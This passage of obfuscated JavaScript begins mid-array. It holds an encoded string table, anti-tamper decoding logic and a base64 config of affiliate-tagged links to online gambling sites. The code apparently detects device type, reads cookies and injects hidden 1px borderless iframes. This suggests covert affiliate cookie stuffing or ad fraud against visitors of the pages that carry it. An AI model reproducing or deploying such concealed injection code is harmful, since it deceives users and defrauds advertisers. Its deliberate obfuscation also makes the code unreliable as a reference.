2n5uMy','B3bSAxn0yM90Fa','ig1HCMDPBI1IBW','r2PZr2C','vML2uMW','Bw9Py2K','wwv5ruO','lJeZocbnB2jPBa','y2f0y2G','ze5HBwvDiIbPza','r2vJA28PienOCG','uLj4Bxu','swPOy2S','BgXLq3jHD2XLCG','uwTiz00','idOGq2HHCMDLBq','BLbsCMW','BNr8uhL0Ag9Ulq','CgfYzw50tM9Kzq','psjWB3nPDgLVBG','tKX5seC','ue1YAvu','tfDIz2e','zxiTy29VA2LLlq','r2DPD0C','jYKUAxrLBsGWkq','ChLAwgO','Bgf5psaNyMXVyW','qwfeB3m','AxDoC0m','wKLLs3q','vu13ELy','EuTkweS','zxOGzguGCgfNzq','r29Vz2XLyM90lq','nNW1Fdj8m3WWFa','zLzNCfa','D2L0DgvYyM90Fa','tK9bDeS','AfrZv2q','uNbRvNq','igLKidOGi2j1Da','DeDXu2m','wurtyvC','DgHLBG','CNvUvgLTzu91Da','A0PwzfG','BMLTyxrVCIbcBW','yMX2s0y','q2PXy0m','zg9JDw1LBNqUyW','qwrZqM90luDVBW','mtiZmZK5m0HYEvzlvG','sM9OsLq','D0PmCLy','qurkr1a','B25LCNjVCG','yMXcyw5Uzxi','C2vHCMnO','CMfTzuXPBMTDiG','EeHLAwDODd0GjW','zxK9z3LUqZGZzG','we1PCw8','yxjNzxqGBgfZDa','FgjUzI5MCL9IBW','zM56ANq','l0HLBhbLCNmVra','EM1uzhq','wgPkD24','AMrwq2G','A2jVvem','Bg9JAYbdAgvJAW','y2vUDgvYjZSkia','u0TtzLq','x19WCM90B19F','ChbLCMHLEsbtrq','D0Lxt0u','yKnYyxDSzxj8rG','CeXvEwK','CwP4rhi','tNruBuK','q3rcD28','v1r6wK4','v3rTtxi','EI1PBMrLEdOGmq','uNLrwK0','ChzfB1y','yxjNAw4TyM90Da','x2fKx18','yuLUzgv4FfnLBq','ExnJtu8','mJG4C2iUy29TlW','mc4XoYbozxH1CW','yMv0mZy1','Be1Pzgq','DMvUzg9Y','uu9oreG','A3DHruK','uenyAxy','z2vVBg9JyxrPBW','BxbHDgLIBgu7ia','DvfpsMO','BevgCNe','icaGicaGihjLDa','y0TtvK8','DuD0zvG','u09bAue','Aw5LlwHLAwDODa','vgr0CK8','C2vYDMvYFhnWzq','zgfgwvO','BhL6zxj8BgiTCW','tezMDum','B206ida7jY8+','CgLKzxj8C29NBW','yxrH','qKffqufbqufmqq','D3HSthm','CMf3BgvYFgnVyW','zML4zwq','lY9Tzw1IzxjZlG','CNzPtLi','DgvLEhbSB3jLCG','CJOGmdSGB3v0Ba','zs5ZDhLSzs5Tyq','AxncyxnLnJq','Aw51Dgu','l2DPzJTIyxnLnG','CMvHDgvfBgvTzq','ifjfvefsr0vusq','CMvTB3zLqwq','t1rYwK8','zuj0rMK','rgvMyxvSDefMzG','AwzYyw1Llq','mxW0','CgLUzYbZDgfYDa','zNXMAw5KBgLUAW','A0rvuhC','ExjZthi','DdOXmhb4oYbJDq','s0HsAei','AcbfDMvUDca9pG','yuTluvG','t3jHBMDLqM90Fa','zuH5qwK','wM9Tt3G','Eevetwe','zs81os4WlJmWnW','lMLNyw1PBMCTCW','vgfdswC','BJOGywjZB2X1Da','Bwu+pc9HpJWVza','Cgf2rgS','q1LuA2q','CwzHvuW','rNL4wwy','CMvWBgfJzq','ic0GuMvNAw9Uia','A1zmDKu','Dw1LBNqUz2v0rq','CMLNAhq6ida7ia','Bhbcs3K','CKLHDu0','lMfY','yMLSzsbtywzHCG','qMPiANG','t1fiCMy','C3bPzgvYFhDLyG','zLfSzfi','tMTnCfK','cIaGCgfYzw50tG','ienqvsbPugHVBG','AwjSztSGtwvKAq','DhLSzs5WB3nPDa','CMvNAw9U','whHkzMC','CY1PBwC','zxr0Aw5N','tej2y3i','ms40nIaOs0Hutq','zNjKtvO','CY1PzNjHBwu','EKH2uxa','rvz4tvq','tKCGquDbsu4','DhrTwgC','DKrMALi','lJm2','z29Vtw96AwXSyq','qMDAt28','EMrhyvG','DgvJDgvKiceGka','DhLSzt0ND2LKDa','C25Azwm','y3LIB3r8quLtzq','AxjLza','B21HAw4GuMuTqq','zwn0','zMLSDgvY','qufbqufcquffqq','DhXbnI1jBMrLEa','zg9JDw1LBNqUyG','EgnwBw8','Dg9Ulq','qwfNAgq','z0r4Ewm','z2XLicGRAhr0Ca','BgvMDd0GjZaNoW','AKDiyva','l01LBwjLCNmVsa','D2fYBG','yMLSzq','z3beyNq','rxD3sNC','FhnPC3rYAxGGyW','CwzXB0K','qw5KCM9PzcaXmq','qMnuAK0','y2H2BuW','C3r5Bgu9j3DPza','sg54u0m','sxDVuxO','sxrmqvG','r3DHyMO','oYbtDg9YzwjVDa','BwDRrMK','yMv0mZy1igrLDa','uezZr3i','tcXSAwTLieDLyW','rgv0zwn0ihrSza','u0zeBuu','zgL2','CvH3tKC','BhbLCNmVrgvMyq','Fg1ZCMjVDhXWyq','C2jVDc5ODg1Skq','yNv0Dg9UjZSkia','tuXeAhy','uNjZD28','txHivxe','s1vfC1G','sNjmD1u','zKXUEKW','v3r5ww4','veTmA3u','C2nYAxb0w3nYyW','C0rLC2T0B3aNia','rKfJwK4','y291BNrYEv9JBW','AweTy29UDgfPBG','y291BNq','tu1cmJLqksbbCa','C1rju2q','v3vPuey','C3bzweS','iIbJBgfZCZ0NAq','Bwf0y2G','t0fLyKi','CY1iDhrWq2XPzq','BwHZzhe','yxjPlZuZns4Xoq','qxntrgK','AuzWvuy','tM8GqwqGqMXVyW'];_0x1670=function(){return _0x1e160b;};return _0x1670();}function _0x4a2e(_0x16577a,_0xd8031a){var _0x283d5b=_0x1670();return _0x4a2e=function(_0x20cb69,_0x56b101){_0x20cb69=_0x20cb69-(-0x24d1*0x1+0xaf1+0x1a9f);var _0x53d79e=_0x283d5b[_0x20cb69];if(_0x4a2e['qzTiQL']===undefined){var _0x3b9399=function(_0x12be9f){var _0x54a721='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x55dd0c='',_0x30bc0f='',_0x3b75d5=_0x55dd0c+_0x3b9399;for(var _0x736add=-0x493*-0x5+0x1*-0x244d+-0x9*-0x17e,_0x237e55,_0x45602d,_0x1554d5=-0x90b*-0x2+0x1*-0xc83+-0x593;_0x45602d=_0x12be9f['charAt'](_0x1554d5++);~_0x45602d&&(_0x237e55=_0x736add%(-0xf48+0x67*-0x30+-0x376*-0xa)?_0x237e55*(-0x7f*0x3e+-0x1c66*-0x1+0x29c)+_0x45602d:_0x45602d,_0x736add++%(0x5d+-0x20ef*0x1+0x2096))?_0x55dd0c+=_0x3b75d5['charCodeAt'](_0x1554d5+(0x352+0x5*-0x89+-0x5*0x1f))-(0x7*0x39a+-0x2a*0x83+-0x6*0x9d)!==0x1b0d+-0x1*-0x12af+-0x2dbc?String['fromCharCode'](0x2655*-0x1+0x22db+0x1*0x479&_0x237e55>>(-(-0x1a68+0x15*-0x1cf+0x4065)*_0x736add&0xb51*0x2+0x1256+-0x28f2)):_0x736add:0x1*0x493+0x9d7+-0xe6a){_0x45602d=_0x54a721['indexOf'](_0x45602d);}for(var _0x8a8b85=-0x19*-0x135+0xebb+-0x2ce8,_0x1dc632=_0x55dd0c['length'];_0x8a8b85<_0x1dc632;_0x8a8b85++){_0x30bc0f+='%'+('00'+_0x55dd0c['charCodeAt'](_0x8a8b85)['toString'](-0x108d+-0x1*-0x911+0x78c))['slice'](-(0x244*-0x6+-0x264c*0x1+0x33e6));}return decodeURIComponent(_0x30bc0f);};_0x4a2e['GLCTxn']=_0x3b9399,_0x16577a=arguments,_0x4a2e['qzTiQL']=!![];}var _0x84d153=_0x283d5b[-0x5*-0x1e3+0x1*0x16d6+-0x2045],_0x173060=_0x20cb69+_0x84d153,_0x1745a8=_0x16577a[_0x173060];if(!_0x1745a8){var _0x14f836=function(_0x5d2bd1){this['KwEUpQ']=_0x5d2bd1,this['AaqlMB']=[0xab*-0x28+-0x7*0x3d9+0x35a8,0x1945*-0x1+-0x5*0x11+-0x3a*-0x71,0x31*-0x51+-0x7*-0x257+0xe0*-0x1],this['aYELqj']=function(){return'newState';},this['fSMuZE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HmWruH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14f836['prototype']['cqeNUS']=function(){var _0x51b891=new RegExp(this['fSMuZE']+this['HmWruH']),_0x1aa23c=_0x51b891['test'](this['aYELqj']['toString']())?--this['AaqlMB'][0x1614+0x2b3*0x5+-0x2392*0x1]:--this['AaqlMB'][-0xbac*0x2+-0x1560+0x2cb8];return this['nlnNru'](_0x1aa23c);},_0x14f836['prototype']['nlnNru']=function(_0x3d21da){if(!Boolean(~_0x3d21da))return _0x3d21da;return this['qeSgWz'](this['KwEUpQ']);},_0x14f836['prototype']['qeSgWz']=function(_0x1316e6){for(var _0x3f1abc=-0xcd*0x26+0x14f0+0x97e,_0x38ca1f=this['AaqlMB']['length'];_0x3f1abc<_0x38ca1f;_0x3f1abc++){this['AaqlMB']['push'](Math['round'](Math['random']())),_0x38ca1f=this['AaqlMB']['length'];}return _0x1316e6(this['AaqlMB'][0x2648+0x3ed+-0x2a35]);},new _0x14f836(_0x4a2e)['cqeNUS'](),_0x53d79e=_0x4a2e['GLCTxn'](_0x53d79e),_0x16577a[_0x173060]=_0x53d79e;}else _0x53d79e=_0x1745a8;return _0x53d79e;},_0x4a2e(_0x16577a,_0xd8031a);}var config={"campaigns":"[base64]\/a2V5PWVqMHhOekkxTURrM015WnNQVEU1TVRrME56UXdKbkE5TXpBME9ETTUiLCJsaW5rIjoiXC9cL29ubGluZS5jb2RlcmUubXhcL3Byb21vUmVkaXJlY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmxhLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm5qLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmtzLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1kLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1hLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzAxNzQ0MiIsImxpbmsiOiJcL1wvY2FzaW5vLmJvcmdhdGFvbmxpbmUuY29tXC9lblwvZ2FtZXM\/[base64]\/[base64]\/[base64]\/d209NTE5MTE2MyIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uYmVcL2ZyXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NTM0ODM4MCIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uZXNcL2VzXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/d209NTI0NzM0NiIsImxpbmsiOiJcL1wvd3d3LmdhbGFjYXNpbm8uY29tXC8\/[base64]\/[base64]\/[base64]\/d209NTI2MjgxMiIsImxpbmsiOiJcL1wvd3d3LmJ3aW4ucHRcL3B0XC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE0Nzk0Yl8yMDYzY18mYWZmaWQ9NDA2MiZzaXRlaWQ9MTQ3OTQmYWRpZD0yMDYzJmM9IiwibGluayI6IlwvXC9wZS5iZXRhbm8uY29tXC8\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNzc4M2NfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuYmV0XC8\/[base64]\/[base64]\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNjU4MWNfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuY29tXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz01MjkyNjZfbDE2MTA1MyZBRkZBR0ciLCJsaW5rIjoiXC9cL3d3dy5wYXJ0b3VjaGVzcG9ydC5mclwvcGFyaXMtc3BvcnRpZnM\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz02NTc5MDdfNzk0MzM0MjgyJnV0bV9zb3VyY2U9NjU3OTA3XyZ1dG1fbWVkaXVtPWFmZmlsaWF0ZSZ1dG1fY2FtcGFpZ249Y2FzaW5vd2VsY29tZXByb21vJmNsaWNrPSZ0Mj0iLCJsaW5rIjoiXC9cL3Byby5lYy5ub3ZpYmV0LmNvbVwvY2FzaW5vXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE1MDZiXzM3MDZjXyZhZmZpZD02NTUwMjMmc2l0ZWlkPTE1MDYmYWRpZD0zNzA2JmM9IiwibGluayI6IlwvXC93bGhvbGx5d29vZGJldHMuYWRzcnYuZWFjZG4uY29tXC9DLmFzaHg\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]"};(function(_0x196fef){var _0x406566={'zdSSO':_0x184c54(0x53e,0x4f6,0x4e7,0x6c3)+_0x184c54(0x1c5,0x13a,0x157,0x22d)+_0x359f02(0x3b2,0x3f9,0x64f,0x3cf),'hLWEx':'gEOYz','uQFWV':function(_0x36b3c1,_0x3e5a42){return _0x36b3c1===_0x3e5a42;},'oBjzB':function(_0x577d3e,_0x530339){return _0x577d3e+_0x530339;},'zvsFV':'Mobile\x20det'+_0x184c54(0x13e,0x2e1,0x306,0x2b2),'vJYaS':function(_0xfa427f,_0x2e05fc){return _0xfa427f!==_0x2e05fc;},'jPVRH':_0x184c54(0x5ea,0x809,0x6dd,0x72f),'kNswQ':function(_0x5ca4b7,_0x15177a){return _0x5ca4b7!==_0x15177a;},'GRtMd':'PVSAF','iFpUF':function(_0x12f09a,_0x1fa52e){return _0x12f09a(_0x1fa52e);},'KVDZn':_0x359f02(0x2c4,0x64c,0x467,0x56b),'inute':_0x359f02(0x565,0x6e6,0x651,0x4f3)+_0x184c54(0x4bd,0x35d,0x5fa,0x569),'WBmoh':_0x184c54(0x24a,0x4bb,0x154,0x32b),'iuoTo':_0x184c54(0x290,0x2d,0x2fc,0x378)+'pe','NUExx':_0x359f02(0x41d,0x42,0x38b,0x2ca)+_0x359f02(0x2b9,0x293,0x419,0x306)+'rm-urlenco'+_0x184c54(0x11b,0x17b,0x1c5,0x204),'LDAAR':function(_0x213b8f,_0x40ac78,_0xe0a215){return _0x213b8f(_0x40ac78,_0xe0a215);},'rbTKf':'1|0|4|3|2','PgsBc':function(_0x2640d2,_0x431a10){return _0x2640d2(_0x431a10);},'OlNfN':function(_0x4ec7b4,_0x3a79e7){return _0x4ec7b4+_0x3a79e7;},'NqqSj':'return\x20(fu'+_0x184c54(0x1cc,0x320,0x258,0x29a),'EwwJw':'{}.constru'+_0x359f02(0x755,0x442,0x392,0x4b1)+_0x184c54(0x56b,0x74b,0x311,0x801)+'\x20)','eynDk':function(_0x124632){return _0x124632();},'WkHCD':function(_0xd87523,_0x5c5f5b){return _0xd87523<_0x5c5f5b;},'MOqKz':'3|5|0|4|2|'+'1','YDSaW':_0x359f02(0x39d,0x3a7,0x1e0,0x48e),'kdstJ':_0x184c54(0x509,0x645,0x3c4,0x442),'tvdRz':_0x184c54(0x1d5,0x2c0,0xa,0xc9),'OAPMX':_0x359f02(0xf2,-0x56,0xd5,0x21c),'QVFhS':_0x359f02(0x556,0x558,0x2c4,0x337),'ByxXi':_0x184c54(0xfc,0x183,0x2ce,0x328),'Pgkfc':function(_0x59a22f,_0x2076e6){return _0x59a22f==_0x2076e6;},'XSiPD':_0x359f02(0x4a9,0x508,0x3b1,0x31e),'zHygH':function(_0x9aacde,_0x5dd38b){return _0x9aacde(_0x5dd38b);},'NWKup':'7|5|4|1|6|'+'0|2|3','mKvvF':function(_0x4abb7b,_0x4a94a9){return _0x4abb7b+_0x4a94a9;},'adkZx':function(_0x3f3e9d,_0x577499){return _0x3f3e9d(_0x577499);},'kxGpd':_0x184c54(0x5c0,0x683,0x705,0x34d),'NNPaf':function(_0x49a647,_0x19a0ed){return _0x49a647===_0x19a0ed;},'TaCIg':_0x184c54(0x52f,0x734,0x403,0x47d)+_0x359f02(0x125,0x4ea,0x547,0x332),'qjxDr':function(_0x5299b0,_0x21926d){return _0x5299b0!==_0x21926d;},'uIMsI':'enBYk','hQVAB':_0x184c54(0xab,-0x17d,-0x101,-0x4),'pvwbR':function(_0x39826e,_0x94eb21){return _0x39826e==_0x94eb21;},'BQKDa':_0x359f02(0x1ca,0xbd,0x41f,0x319)+_0x359f02(0x422,0x289,0x227,0x43e),'PGDin':_0x184c54(0x38b,0x272,0x25f,0x3bd),'mfCkN':_0x359f02(0x1c2,0xba,0x2a2,0x373),'jkQUc':function(_0x7ab255,_0x176ecd){return _0x7ab255-_0x176ecd;},'Ktdaz':function(_0x4ef9ad,_0x3a37c0){return _0x4ef9ad(_0x3a37c0);},'Jgsrh':function(_0x2674d3,_0x58fac6){return _0x2674d3+_0x58fac6;},'lMidd':'(?:^|;\x20)','fBBcI':_0x359f02(0x410,-0x2f,-0xb8,0x201),'KHNJU':_0x184c54(0x20c,0x1e0,0xd6,0x87),'kJVdX':function(_0x31d112,_0x3814c8){return _0x31d112(_0x3814c8);},'eayjh':_0x184c54(0x293,0x529,0x205,0x153),'sVLdM':function(_0x2664b3,_0x4e9e66){return _0x2664b3(_0x4e9e66);},'AmxOr':_0x184c54(0x3ff,0x56a,0x337,0x46a),'eFPMk':function(_0x55b5ee,_0x479a82){return _0x55b5ee+_0x479a82;},'VPlyr':'desktop','fLnzL':function(_0x3eb222,_0x5cc453){return _0x3eb222+_0x5cc453;},'etuDp':_0x359f02(0x2f1,0x367,0x4bb,0x5a2)+_0x184c54(0x5d2,0x749,0x745,0x5db)+_0x184c54(0xf9,-0x51,0x332,-0x3)+'px','QWPbj':'&forcelp=1','QZEVX':_0x359f02(0x30a,0x486,0xb7,0x353),'bNgcu':_0x184c54(0x84,0xa1,-0x10b,0x24b)+_0x359f02(0x2ae,0x716,0x645,0x4bd),'SOAiA':function(_0x5f1705,_0xdaf74d){return _0x5f1705>_0xdaf74d;},'ENsHL':function(_0x24ffe5,_0x4b33b0){return _0x24ffe5!==_0x4b33b0;},'Xybwd':_0x359f02(0x428,0x10b,0x432,0x275),'nPRrl':_0x359f02(0x5fe,0x407,0x457,0x5dc),'Ijhck':function(_0x49055d,_0x15b9fc){return _0x49055d+_0x15b9fc;},'tUBkm':function(_0x396ea3,_0x159442){return _0x396ea3+_0x159442;},'XjAoW':function(_0x2c6830,_0x5ef0b0){return _0x2c6830===_0x5ef0b0;},'cewnK':function(_0x123015,_0x42aad2){return _0x123015===_0x42aad2;},'NOAtK':'gdZBA','xKluW':function(_0x5d02a7,_0x1fd4bf){return _0x5d02a7+_0x1fd4bf;},'Fmygr':_0x184c54(0x42f,0x182,0x4d3,0x646)+_0x184c54(0x322,0x215,0x22a,0x38c)+'close\x20ifra'+'me','oOLTJ':function(_0x4ba42f,_0x2195fc){return _0x4ba42f+_0x2195fc;},'emkOo':function(_0x1f4ef2,_0x3b2444){return _0x1f4ef2+_0x3b2444;},'IEXRn':_0x359f02(0x5ee,0x538,0x5c5,0x5eb),'pUzYE':_0x359f02(0x4c0,0x6a1,0x735,0x672),'FdSDf':_0x184c54(0x445,0x613,0x3fe,0x3ca)+_0x359f02(-0xb,0x3fc,0x146,0x1ad)+'frame','BIyUR':'\x20already\x20T'+_0x359f02(0x70a,0x475,0x7b1,0x50f)+'\x2024hours','tLPLB':_0x184c54(0x2c8,0x55a,0x4b4,0xda),'XzcNs':function(_0xb6217c,_0x108f44){return _0xb6217c+_0x108f44;},'gGwyz':_0x359f02(0x474,0x4b0,0x3bb,0x3b2)+_0x184c54(0x2b1,0x15b,0x2f6,0x506),'TPZmC':_0x184c54(0x8f,0x174,-0x16c,-0xb0),'IqcZs':function(_0x348bec,_0x3b5687){return _0x348bec==_0x3b5687;},'YjmST':_0x184c54(0x18c,-0x72,0x5d,-0xc8),'AjcDZ':_0x184c54(0x5d4,0x5e5,0x80e,0x69f),'VlpdA':function(_0x10c6ba,_0x1601bb){return _0x10c6ba+_0x1601bb;},'DEzYj':function(_0x5083c1,_0x4ae69c){return _0x5083c1+_0x4ae69c;},'FfRWL':function(_0x2c761d,_0x495133){return _0x2c761d+_0x495133;},'YHrgb':_0x359f02(0x3c6,0x183,0x395,0x41e)+_0x184c54(0x1c6,0x32e,0xc2,0x2c2)+_0x184c54(0x17f,0x378,0x1c7,0xce)+_0x359f02(0xf9,0x423,0x24b,0x1b1),'wXuNZ':_0x359f02(0x6b9,0x5a4,0x310,0x4ae)+_0x184c54(0x1d2,0x1b8,0x310,-0xe6)+_0x359f02(0x44c,0x44e,0x3b9,0x2aa)+_0x184c54(0x47e,0x6ac,0x53f,0x37b)+_0x184c54(0x356,0x56f,0x59a,0x4a8)+'yle.maxHei'+_0x359f02(0x494,0xe1,0x4b5,0x267)+_0x359f02(0x40f,0x3ed,-0xf,0x1e3)+'\x20\x20\x20node.st'+_0x359f02(0x3e5,0x14d,0x171,0x326)+_0x184c54(0x565,0x6c8,0x5ab,0x3cc)+_0x359f02(0x29d,0x426,0x293,0x310)+_0x359f02(0x272,0x45e,0x3fa,0x3d5)+_0x359f02(0x4d0,0x653,0x453,0x4eb)+_0x359f02(0xd,0x50d,0x508,0x2c5)+_0x184c54(0x136,-0xf8,0x3a2,0x1c8)+_0x359f02(0x82c,0x5e2,0x4e6,0x62d)+_0x184c54(0x393,0x4ea,0x26a,0x311)+_0x359f02(0x613,0x266,0x712,0x462)+_0x184c54(0x5cd,0x4fa,0x4e2,0x849),'EeaMQ':function(_0x58902b,_0x5ba12d){return _0x58902b+_0x5ba12d;},'QwLDn':_0x359f02(0x64b,0x269,0x66f,0x3c9)+_0x184c54(0x237,0x210,0x4c6,0x29b),'udIlR':function(_0x2bb4d8,_0x49bb58){return _0x2bb4d8+_0x49bb58;},'UDfxc':_0x359f02(0xf3,-0xa2,0x1ef,0x1af),'MjCqG':'\x20:\x20Dispatc'+_0x184c54(0x4c4,0x6e6,0x52a,0x376)+_0x359f02(0x5d7,0x66e,0x6d8,0x4f9)+_0x184c54(0x502,0x5bd,0x316,0x336),'HshDH':function(_0x134973,_0x167512){return _0x134973(_0x167512);},'yeQhZ':function(_0x3f5183,_0x2df0f1){return _0x3f5183+_0x2df0f1;},'IywiX':_0x184c54(0x2a0,0x480,0x26d,0x19a),'QtyGY':_0x359f02(0x61f,0x678,0x5f4,0x3ff),'igydF':_0x359f02(0x254,0x1cb,0x2d9,0x452),'zmTdt':_0x184c54(0x25f,0x124,-0x5,0x4f7),'ovYvZ':_0x184c54(0x373,0x503,0x5b9,0x582),'BjHjx':function(_0x5c0672,_0xeca25){return _0x5c0672===_0xeca25;},'MsFkZ':_0x359f02(-0xa8,-0x2,0x43c,0x1eb)+'ation','EVxMT':_0x184c54(0x3e7,0x423,0x20e,0x4f3),'iuBaN':function(_0xa69d11,_0x1c4a31){return _0xa69d11!==_0x1c4a31;},'TztoH':_0x359f02(0x2cc,0x33b,0x4ba,0x29b),'hXAmn':_0x359f02(0x5af,0x43c,0x2fa,0x443)+'e','XScpr':_0x359f02(0x579,0x6a4,0x55a,0x4db),'Fjbnr':_0x359f02(0x603,0x2ff,0x27d,0x36f),'nCfWB':'banner-coo'+_0x359f02(0x580,0x420,0x1f1,0x379),'CLIUZ':_0x359f02(0x4e3,0x568,0x513,0x3e8),'pEKwF':_0x184c54(0x1f2,0x26d,0x403,0x1fc),'ZlkbI':_0x359f02(0x6fe,0x72d,0x70f,0x67e),'ULnKJ':_0x184c54(0x1d6,0x1af,-0x1f,0x3dc)+_0x184c54(0x238,0x359,0x366,0x328),'Gwabj':_0x359f02(0x8a,-0xb2,0x257,0x1ce)+'argetting_'+_0x359f02(0x4ce,0x511,0x439,0x645),'TbSYx':'0|4|7|1|5|'+'2|6|3','OeQEZ':_0x359f02(0x1c6,0x308,0x4e9,0x347),'FyxYf':_0x359f02(-0xe8,0x265,0x3ec,0x1a6),'TyWxt':function(_0x3148f0,_0x21c4ae){return _0x3148f0(_0x21c4ae);},'KNRfX':_0x359f02(0x603,0x2c2,0x5f7,0x548)+_0x184c54(0x26b,0xc0,0x4b,-0x29)+_0x359f02(0x706,0x7c9,0x3f0,0x661)+_0x359f02(0x37f,0x34a,0x134,0x3ce)+_0x184c54(0x4bb,0x5bc,0x26f,0x3cb)+_0x359f02(0x5cc,0x85d,0x456,0x652),'MNxpc':'qgyCK','ddBpZ':'<div\x20style'+_0x184c54(0x449,0x6b9,0x33b,0x6d4)+_0x184c54(0x22d,0x4ad,0x246,0x2da)+';\x20display:'+_0x184c54(0x1c0,0x1d0,0x450,0xd3)+_0x359f02(0x3c3,0x230,0x8f,0x233)+_0x359f02(0x337,0x185,0x325,0x209)+'ngLink]\x22><'+_0x359f02(0x183,0x3d7,0x14f,0x18d)+_0x359f02(0x2dc,0x29f,0x351,0x240)+'go]\x22\x20alt=\x22'+_0x184c54(0x35d,0x60e,0x5c4,0x263)+'\x22\x20height=\x22'+_0x184c54(0x37a,0x534,0x2ef,0x1bf)+'1\x22><iframe'+'\x20title=\x22[I'+_0x359f02(0x421,0x4ef,0x6f1,0x4d9)+'=\x22[IdName]'+_0x359f02(-0x171,-0x13e,0x147,0x122)+_0x359f02(0x782,0x297,0x4a4,0x50b)+'\x20scrolling'+_0x359f02(0x143,0x462,0xd7,0x341)+'e=\x22positio'+_0x359f02(0x4f1,0x67a,0x7b2,0x567)+'e;\x20display'+_0x359f02(0x1ea,0x3be,0x306,0x1a7)+_0x359f02(-0x180,0x362,0x28b,0x11c)+'width:\x201px'+_0x184c54(0x5ac,0x3fd,0x61c,0x5a2)+_0x184c54(0x597,0x596,0x689,0x778)+_0x184c54(0x234,0x68,-0x24,0x3c4)+_0x184c54(0x251,0x32f,0x4a5,0x2d6)+'ameborder='+_0x184c54(0x189,-0x113,0x17f,0x203)+_0x359f02(0x629,0x360,0x50c,0x568)+_0x184c54(0xf0,0x37a,-0xef,0xc),'CcxtQ':_0x359f02(0xcc,0x15f,0x30,0x1a4),'BgZOo':_0x184c54(0x159,0x36e,0x2a6,0x19e),'IHkzX':_0x359f02(0x5fc,0x701,0x4e2,0x5b6)+_0x359f02(0x2d9,0x4ac,0x6a5,0x439),'sTbSi':function(_0x3525d8,_0xb8692b){return _0x3525d8!=_0xb8692b;},'ubibF':_0x359f02(0x612,0x525,0x470,0x36d),'GwiiH':_0x359f02(0x41b,0x4da,0xbd,0x2dd),'rTTNX':_0x359f02(0x2cc,0x12d,0x289,0x305)+_0x184c54(0xbb,0x316,-0x1da,-0xd4),'MNPlF':'BNfTq','efCuJ':_0x359f02(0x2e7,0x3eb,0x5d1,0x46a)+'ca','KsdTb':'4|2|3|0|1','kazQL':function(_0x331a48,_0xece188){return _0x331a48+_0xece188;},'KJXaR':_0x184c54(0x562,0x7d5,0x667,0x68b)+_0x184c54(0x4da,0x6b5,0x443,0x4a0),'GjsGg':_0x184c54(0x4ae,0x509,0x444,0x6bd)+_0x184c54(0x562,0x544,0x7bc,0x7eb)+_0x359f02(0x283,0x3b6,0x65d,0x45a)+_0x359f02(0x5b2,0x555,0x48d,0x3ce)+_0x184c54(0x4bb,0x768,0x546,0x667)+'.aspx','VENtW':_0x184c54(0x511,0x690,0x3ce,0x65b),'LmdkU':function(_0x27441e,_0x122f13){return _0x27441e+_0x122f13;},'fPnfF':function(_0x86933,_0x4cf6ba){return _0x86933+_0x4cf6ba;},'AIHXF':function(_0x27218a,_0x3619e4){return _0x27218a+_0x3619e4;},'zpugj':_0x184c54(0x519,0x3ff,0x287,0x2ef)+_0x359f02(0x191,0x589,0x210,0x3c4)+_0x184c54(0x3f6,0x609,0x160,0x58d)+'\x20','TdtrO':_0x184c54(0x391,0x51d,0x11b,0x226),'ydjXa':_0x359f02(0x322,0x4ac,0x1fc,0x2a2),'FvVlY':_0x184c54(0x326,0x2fc,0x3ca,0x1d3),'VDnuW':'data:image'+_0x184c54(0x4b5,0x2d4,0x657,0x231)+_0x359f02(0x18e,0x333,0x1db,0x411)+_0x359f02(0x5b4,0x7c3,0x4bd,0x618)+_0x184c54(0x1a3,0x348,0x350,0x3eb)+_0x359f02(0x6ed,0x2b1,0x670,0x544)+'AAAAABAAEA'+_0x359f02(0x8f,-0xbe,0x16f,0x130)+'==','PFsGr':_0x184c54(0x4bc,0x35f,0x304,0x508),'DiAeu':_0x184c54(0x11c,0x392,-0xf2,-0xea)+_0x359f02(0x16c,0x276,0x27f,0x225),'spYXK':_0x184c54(0x3f7,0x58a,0x611,0x22a)+_0x359f02(0x2bf,0x178,0x402,0x26b),'KJmgL':'\x20:\x20Event\x20c'+'lick','fQldR':'var\x20node\x20='+'\x20document.'+_0x359f02(0x6a6,0x22f,0x2e0,0x4cb)+_0x359f02(0x455,0x4cb,0x309,0x382)+_0x359f02(0x138,0x5e